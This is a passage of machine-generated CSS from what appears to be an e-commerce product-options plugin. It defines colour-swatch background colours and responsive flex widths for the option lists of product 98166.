!important;}.tmhexcolor_6-13-55697b29c4b2929 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_6-14-56697b29c4b2ae8 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_6-15-57697b29c4b2dd4 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_6-16-58697b29c4b2fa0 .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-98166 .element_7 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_7-0-59697b29c4b3269 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_7-1-60697b29c4b33f4 .tmhexcolorimage{background-color:#2f3649 !important;}.tmhexcolor_7-2-61697b29c4b35f3 .tmhexcolorimage{background-color:#b8293b !important;}.tmhexcolor_7-3-62697b29c4b37a7 .tmhexcolorimage{background-color:#c1beb9 !important;}.tmhexcolor_7-4-63697b29c4b398f .tmhexcolorimage{background-color:#19589b !important;}.tmhexcolor_7-5-64697b29c4b3b43 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_7-6-65697b29c4b3d58 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_7-7-66697b29c4b3f80 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_7-8-67697b29c4b418e .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_7-9-68697b29c4b439d .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-98166 .element_8 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_8-0-69697b29c4b4739 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_8-1-70697b29c4b4990 .tmhexcolorimage{background-color:#273248 !important;}.tmhexcolor_8-2-71697b29c4b4bf9 .tmhexcolorimage{background-color:#ba4943 !important;}.tmhexcolor_8-3-72697b29c4b4df3 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_8-4-73697b29c4b4fe0 .tmhexcolorimage{background-color:#3e2952 !important;}.tmhexcolor_8-5-74697b29c4b51b0 .tmhexcolorimage{background-color:#6e6f74 !important;}.tmhexcolor_8-6-75697b29c4b5394 .tmhexcolorimage{background-color:#234f90 !important;}.tmhexcolor_8-7-76697b29c4b5567 .tmhexcolorimage{background-color:#414747 !important;}.tmhexcolor_8-8-77697b29c4b57ad .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_8-9-78697b29c4b5991 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_8-10-79697b29c4b5bb2 .tmhexcolorimage{background-color:#5acb94 !important;}.tmhexcolor_8-11-80697b29c4b5d8c .tmhexcolorimage{background-color:#7f64ae !important;}.tm-product-id-98166 .element_9 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_9-0-81697b29c4b60df .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_9-1-82697b29c4b62d9 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_9-2-83697b29c4b64b4 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_9-3-84697b29c4b6699 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_9-4-85697b29c4b6869 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_9-5-86697b29c4b6a6d .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_9-6-87697b29c4b6c51 .tmhexcolorimage{background-color:#502d69 !important;}.tmhexcolor_9-7-88697b29c4b6e57 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_9-8-89697b29c4b7031 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_9-9-90697b29c4b720d .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_9-10-91697b29c4b73d8 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_9-11-92697b29c4b75ba .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_9-12-93697b29c4b778d .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_9-13-94697b29c4b7977 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_9-14-95697b29c4b7c10 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_9-15-96697b29c4b7df1 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_9-16-97697b29c4b7fbd .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_9-17-98697b29c4b81c2 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-98166 .element_10 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_10-0-99697b29c4b8507 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_10-1-100697b29c4b86a7 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_10-2-101697b29c4b8818 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_10-3-102697b29c4b8a5f .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_10-4-103697b29c4b8c70 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_10-5-104697b29c4b8e12 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-98166 .element_11 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_11-0-105697b29c4b910f .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_11-1-106697b29c4b92dd .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_11-2-107697b29c4b9460 .tmhexcolorimage{background-color:#9fcced !important;}.tmhexcolor_11-3-108697b29c4b96bd .tmhexcolorimage{background-color:#0059a5 !important;}.tmhexcolor_11-4-109697b29c4b994e .tmhexcolorimage{background-color:#ed2a28 !important;}.tmhexcolor_11-5-110697b29c4b9b9e .tmhexcolorimage{background-color:#643336 !important;}.tmhexcolor_11-6-111697b29c4b9db9 .tmhexcolorimage{background-color:#061d49 !important;}.tmhexcolor_11-7-112697b29c4ba05e .tmhexcolorimage{background-color:#efbf04 !important;}.tmhexcolor_11-8-113697b29c4ba28e .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_11-9-114697b29c4ba4e9 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_11-10-115697b29c4ba766 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_11-11-116697b29c4ba999 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_11-12-117697b29c4bac00 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_11-13-118697b29c4bae02 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_11-14-119697b29c4bb001 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_11-15-120697b29c4bb1e4 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_11-16-121697b29c4bb3d8 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_11-17-122697b29c4bb60e .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_11-18-123697b29c4bb846 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_11-19-124697b29c4bbbc7 .tmhexcolorimage{background-color:#4a4a4a !important;}.tm-product-id-98166 .element_12 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_12-0-125697b29c4bbf44 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_12-1-126697b29c4bc17b .tmhexcolorimage{background-color:#d977a9 !important;}.tmhexcolor_12-2-127697b29c4bc399 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_12-3-128697b29c4bc5b2 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_12-4-129697b29c4bc7c6 .tmhexcolorimage{background-color:#97999b !important;}.tmhexcolor_12-5-130697b29c4bca11 .tmhexcolorimage{background-color:#ffffff !important;}.tm-product-id-98166 .element_13 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_13-0-131697b29c4bcdb9 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_13-1-132697b29c4bd006 .tmhexcolorimage{background-color:#2e3548 !important;}.tmhexcolor_13-2-133697b29c4bd264 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_13-3-134697b29c4bd471 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_13-4-135697b29c4bd66a .tmhexcolorimage{background-color:#b1322c !important;}.tm-product-id-98166 .element_14 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_14-0-136697b29c4bd9eb .tmhexcolorimage{background-color:#27262b !important;}.tmhexcolor_14-1-137697b29c4bdbf2 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_14-2-138697b29c4bddf3 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_14-3-139697b29c4bdfeb .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_14-4-140697b29c4be1d7 .tmhexcolorimage{background-color:#98999b !important;}.tmhexcolor_14-5-141697b29c4be3d5 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_14-6-142697b29c4be5d0 .tmhexcolorimage{background-color:#3f4545 !important;}.tmhexcolor_14-7-143697b29c4be84d .tmhexcolorimage{background-color:#614b79 !important;}.tmhexcolor_14-8-144697b29c4bea8d .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_14-9-145697b29c4becb4 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_14-10-146697b29c4beee5 .tmhexcolorimage{background-color:#d977a9 !important;}.tm-product-id-98166 .element_15 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_15-0-147697b29c4bf1f4 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_15-1-148697b29c4bf42d .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_15-2-149697b29c4bf5e8 .tmhexcolorimage{background-color:#005aa3 !important;}.tmhexcolor_15-3-150697b29c4bf833 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_15-4-151697b29c4bfac3 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_15-5-152697b29c4bfd31 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_15-6-153697b29c4bff68 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_15-7-154697b29c4c013d .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_15-8-155697b29c4c0332 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_15-9-156697b29c4c054c .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_15-10-157697b29c4c0786 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_15-11-158697b29c4c099b .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_15-12-159697b29c4c0bbd .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_15-13-160697b29c4c0e30 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_15-14-161697b29c4c102a .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_15-15-162697b29c4c1248 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_15-16-163697b29c4c1455 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_15-17-164697b29c4c16dd .tmhexcolorimage{background-color:#ffefd7 !important;}.tm-product-id-98166 .element_16 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_16-0-165697b29c4c1a8b .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_16-1-166697b29c4c1c94 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_16-2-167697b29c4c1ebc .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_16-3-168697b29c4c20c9 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_16-4-169697b29c4c230b .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_16-5-170697b29c4c2556 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_16-6-171697b29c4c27a6 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_16-7-172697b29c4c29e0 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_16-8-173697b29c4c2c03 .tmhexcolorimage{background-color:#009445 !important;}.tmhexcolor_16-9-174697b29c4c2e35 .tmhexcolorimage{background-color:#382f2d !important;}.tmhexcolor_16-10-175697b29c4c3059 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_16-11-176697b29c4c329a .tmhexcolorimage{background-color:#24382f !important;}.tm-product-id-98166 .element_17 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_17-0-177697b29c4c36a5 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_17-1-178697b29c4c38ff .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_17-2-179697b29c4c3b26 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_17-3-180697b29c4c3d53 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_17-4-181697b29c4c3f5c .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_17-5-182697b29c4c4173 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_17-6-183697b29c4c437d .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_17-7-184697b29c4c467c .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_17-8-185697b29c4c48a8 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_17-9-186697b29c4c4ae4 .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-98166 .element_18 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_18-0-187697b29c4c4ecd .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_18-1-188697b29c4c5166 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_18-2-189697b29c4c5396 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_18-3-190697b29c4c5607 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_18-4-191697b29c4c57f0 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_18-5-192697b29c4c59a6 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_18-6-193697b29c4c5bac .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_18-7-194697b29c4c5d36 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_18-8-195697b29c4c5efe .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_18-9-196697b29c4c608a .tmhexcolorimage{background-color:#019547 !important;}.tmhexcolor_18-10-197697b29c4c621e .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_18-11-198697b29c4c63f6 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_18-12-199697b29c4c666d .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_18-13-200697b29c4c6886 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_18-14-201697b29c4c6aaf .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_18-15-202697b29c4c6d16 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_18-16-203697b29c4c6f7c .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-98166 .element_19 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_19-0-204697b29c4c7217 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_19-1-205697b29c4c73a4 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_19-2-206697b29c4c774f .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_19-3-207697b29c4c7925 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_19-4-208697b29c4c7aa1 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_19-5-209697b29c4c7c1f .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-98166 .element_20 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_20-0-210697b29c4c7f0d .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_20-1-211697b29c4c810c .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_20-2-212697b29c4c828b .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_20-3-213697b29c4c8489 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_20-4-214697b29c4c8668 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_20-5-215697b29c4c8845 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_20-6-216697b29c4c8a55 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_20-7-217697b29c4c8cae .tmhexcolorimage{background-color:#f7df8d !important;}.tmhexcolor_20-8-218697b29c4c8ecc .tmhexcolorimage{background-color:#6cbe4c !important;}.tmhexcolor_20-9-219697b29c4c90c7 .tmhexcolorimage{background-color:#f07192 !important;}.tmhexcolor_20-10-220697b29c4c92ba .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-98166 .element_21 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_21-0-221697b29c4c96b7 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_21-1-222697b29c4c98bc .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_21-2-223697b29c4c9ac1 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_21-3-224697b29c4c9caa .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_21-4-225697b29c4c9edc .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_21-5-226697b29c4ca143 .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-98166 .element_22 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% 